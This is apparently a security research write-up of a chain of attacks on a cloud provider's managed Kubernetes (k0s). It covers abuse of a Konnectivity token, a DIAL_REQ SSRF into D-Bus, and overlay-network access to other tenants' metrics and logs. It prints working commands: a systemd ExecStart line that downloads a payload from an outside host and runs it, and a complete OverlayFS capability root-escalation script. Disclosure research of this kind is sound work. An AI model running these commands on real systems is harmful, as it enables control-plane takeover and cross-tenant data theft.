
Kubelet configuration and API server address

Kubelet configuration and API server address


Next, we analyzed its file system. While researching the data plane, we found a Konnectivity service token. This component provides a tunnel between the control plane and the data plane of a Kubernetes cluster. It was this component that opened up interesting opportunities for developing the attack.

Konnectivity service account token

Konnectivity service account token

1.2. Analysis of control plane services


After gaining access to the host machine (the worker node mentioned earlier), we analyzed its network interfaces: the user VPC and the Calico interfaces. We extracted the kube-apiserver address (192.168.0.4) from the kubelet configuration file. A subsequent scan of this address revealed the following open ports:

192.168.0.4:9443 open https status=404
192.168.0.4:2380 open
192.168.0.4:6443 open http status=400
192.168.0.4:8132 open
192.168.0.4:9100 open http status=200 title="Node Exporter"
192.168.0.4:9308 open http status=200 title="kube-state-metrics"


Of greatest interest is port 8132, where Konnectivity runs. This service creates a reverse tunnel between the control plane and the data plane so that the data plane is visible from the control plane. This allows management components to communicate with worker nodes, even behind a NAT. The Konnectivity token found earlier granted permission to interact with this service.

Interaction diagram between control plane and data plane via Konnectivity

1.3. Exploiting Konnectivity

To analyze the service on port 8132, we deployed a local test environment. We found that v1.25.16+k0s.0 uses a fork of konnectivty-server, inherited from apiserver-network-proxy in the original Kubernetes.

A quick primer on k0s: this is a minimalist Kubernetes distribution designed for cloud providers. It’s a convenient base for deploying managed clusters (mk8s) with minimal resource overhead. An important feature of k0s is that running user pods on control plane nodes (also known as master nodes) is disabled by default. This meets mk8s security requirements for control plane isolation.

Port 8132, mentioned above, hosts AgentService, which provides a single method: Connect. This method accepts a Packet stream.

service AgentService {
  rpc Connect(stream Packet) returns (stream Packet) {}
}

The code revealed an interesting detail: when AgentService receives a packet of the type DIAL_REQ from a worker node, the server calls the net.Dial() function on the control plane side. The packet structure for the Connect method looks like this:

//apiserver-network-proxy/konnectivity-client/proto/client/client.proto:26

enum PacketType {
  DIAL_REQ = 0;
  DIAL_RSP = 1;
  ...
}

message Packet {
  PacketType type = 1;

  oneof payload {
    DialRequest dialRequest = 2;
    DialResponse dialResponse = 3;
    Data data = 4;
    CloseRequest closeRequest = 5;
    CloseResponse closeResponse = 6;
    CloseDial closeDial = 7;
  }
}

message DialRequest {
    // tcp or udp?
    string protocol = 1;
    // node:port
    string address = 2;
    // random id for client, maybe should be longer
    int64 random = 3;
}

The server reads any Packet packets from the stream initiated by the agent (worker node):

//apiserver-network-proxy/pkg/server/server.go:721
in, err := stream.Recv()
...
recvCh <- in

Next, the packets go to the backend manager:

//apiserver-network-proxy/pkg/server/server.go:748

func (s *ProxyServer) serveRecvBackend(...) {
    for pkt := range recvCh {
        switch pkt.Type {

Then comes the most interesting part:

//apiserver-network-proxy/pkg/server/server.go:888

case client.PacketType_DIAL_REQ:
    req := pkt.GetDialRequest()
    klog.V(5).InfoS("Received DIAL_REQ", "target", req.Address)
    s.handleDialRequest(pkt, backend)

In other words, a DIAL_REQ that comes from the agent (worker node) was considered valid and passed to the packet handler for the corresponding type (DIAL_REQ).

//apiserver-network-proxy/pkg/server/server.go:921
func (s *ProxyServer) handleDialRequest(pkt *client.Packet, backend Backend) {
  ...
  dialReq := pkt.GetDialRequest()
  resp.GetDialResponse().Random = dialReq.Random

  start := time.Now()
  conn, err := net.Dial(dialReq.Protocol, dialReq.Address) // we control proto and address

This created an SSRF primitive in the control plane context, which made it possible to reach not only network resources but also host UNIX sockets. D-Bus (- /run/dbus/system_bus_socket) was chosen as a promising target for interaction. The busctl utility revealed the following services available on the control plane:

org.freedesktop.DBus
 org.freedesktop.PackageKit
 org.freedesktop.PolicyKit1
 org.freedesktop.login1
 org.freedesktop.systemd1
 com.ubuntu.SoftwareProperties

Using the org.freedesktop.DBus.GetConnectionCredentials method with a custom D-Bus client we wrote on top of github.com/godbus/dbus/v5, we were able to retrieve the UID of the current process. In this case, it was 997. Unfortunately, it wasn’t root, which means we couldn’t instantly start a system service in systemd. However, it was still possible to create a user service (system –user). To do this, we first enabled lingering for our UID:

busctl --address=unix:path=/tmp/master-dbus.sock \
  call org.freedesktop.login1 \
       /org/freedesktop/login1 \
       org.freedesktop.login1.Manager \
       SetUserLinger ubb 997 true false

The following sockets were then opened:

/run/user/997/bus
 /run/user/997/systemd/private (this socket is the equivalent of running commands through systemctl --user.)

Through this new socket, we called the StartTransientUnit method of the org.freedesktop.systemd1.Manager service:

StartTransientUnit(
  name: string,
  mode: string,
  properties: a(sv),
  aux: a(sa(sv))
) -> job object path

The properties parameter is exactly where you pass the standard systemd service definition directives. We added the following line:

ExecStart=/bin/sh -c "bash -lc 'curl ip:port/payload -o /tmp/love;chmod +x /tmp/love; setsid /tmp/love '"

As a result, we successfully received a callback from the control plane.

Konnectivity-server context and node network interfaces

Konnectivity-server context and node network interfaces

Mirantis, the company behind the k0s project, confirmed the vulnerability.

1.4. Privilege escalation on the host

Since konnectivity-server runs with limited privileges by default, the next step after achieving RCE on the control plane was to escalate those privileges. An analysis of processes on the control plane node revealed a running salt-minion service. Root privileges allow authentication in salt-minion as that minion and further attacks against it (more on that later).


In our case, the target host ran Ubuntu 22.04 with kernel version 5.15.x. Because user namespaces were enabled, a known bug in OverlayFS offered a viable path to privilege escalation: it allows a file to retain the cap_setuid+eip capabilities after namespace manipulation.

To exploit the vulnerability, a copy of the python3 interpreter was created with the setuid capability set, which made it possible to gain root privileges.

rm -rf /tmp/lpe
mkdir /tmp/lpe
cd /tmp/lpe

unshare -rm sh -c '
 mkdir l u w m &&
 cp /usr/bin/python3 l/ &&
 chmod 755 l/python3 &&
 setcap cap_setuid+eip l/python3 &&
 mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
 touch m/*
'
getcap /tmp/lpe/u/python3
/tmp/lpe/u/python3 -c 'import os; os.setuid(0); os.system("id; /bin/sh")'

Confirmation of command execution with root privileges

Confirmation of command execution with root privileges

Gaining root privileges opened up several interesting attack vectors:

  1. We discovered an eth2 interface on the 100.64.0.0/10 subnet on the host. The cloud’s overlay network turned out to be flat, providing visibility into all managed services.
  2. The system stored a salt-minion key pair. This significantly expands the attack surface by providing access to the managed cloud’s own control plane through SaltStack.

2. Adventures in the overlay network

2.1. Victoria stack

An examination of network activity within the managed resource immediately yielded interesting results. Traffic analysis revealed requests from a specific IP address to collect node metrics from our kube-state-metrics instance in mk8s. The IP address turned out to belong to a metrics collector, one of the VictoriaMetrics instances serving numerous managed resources. Like Prometheus, the VictoriaMetrics API exposes a list of targets from which it collects metrics.

When we queried the http://100.64.13.37:8429/api/v1/targets endpoint, we found that each target’s labels contained valuable metadata:

"discoveredLabels": {
           "__address__": "http://100.64.1.1:6897/metrics",
           "__meta_url": "CENSORED",
           "__metrics_path__": "/metrics",
           "__scheme__": "http",
           "__scrape_interval__": "2m0s",
           "__scrape_timeout__": "2m0s",
           "cluster_id": "676767",
           "customer": "customerID",
           "job": "http",
           "profile": "kubernetes",
           "vds_id": "1337",
           "version": "1.0"
         }

It’s worth noting that a single VictoriaMetrics query returns a full list of control plane hosts that belong to other cloud tenants. Port 6897 indicates that the kube-state-metrics exporter is running, and the profile: kubernetes field further confirms the target type at this address.

We found another host from the Victoria ecosystem on the same network: VictoriaLogs. The service’s web interface on port 9428 also exposes API endpoints that can reveal sensitive data. For example, the /select/logsql/query endpoint allowed unauthorized access to all logs from any managed resource in the cloud.
